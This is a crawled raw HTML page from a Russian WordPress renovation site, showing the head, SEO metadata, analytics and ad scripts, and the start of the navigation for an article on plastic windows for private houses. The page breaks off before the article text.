

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/
body_size: 35185
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пластиковые окна в частный дом</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пластиковые окна в частный дом" />
	<meta property="og:description" content="Комфорт и уют в частном доме создают не только современный фасад, тщательно продуманная планировка и интерьер, но и детали. Окна — один из главных элементов любого здания. Они завершают образ архитектурного строения, подчеркивают стиль и придают дому индивидуальность. Качественные окна от производителя защищают помещение от непогоды, уличной пыли и шума, не пропускают холодный воздух внутрь. Поэтому важно правильно выбрать окна для загородного дома, чтобы" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T07:42:28+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="269" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#webpage","url":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/","name":"Пластиковые окна в частный дом","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#primaryimage"},"datePublished":"2022-08-08T07:42:28+00:00","dateModified":"2022-08-08T07:42:28+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Пластиковые окна в частный дом"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Пластиковые окна в частный дом","datePublished":"2022-08-08T07:42:28+00:00","dateModified":"2022-08-08T07:42:28+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#webpage"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Пластиковые окна в частный дом&raquo;" href="https://remont-stroitelstvo77.ru/plastikovye-okna-v-chastnyy-dom/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/8638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=8638' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fplastikovye-okna-v-chastnyy-dom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fplastikovye-okna-v-chastnyy-dom%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '8638';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BE%D0%BA%D0%BD%D0%B0+%D0%B2+%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'imag', '100', 'content'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-8638 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
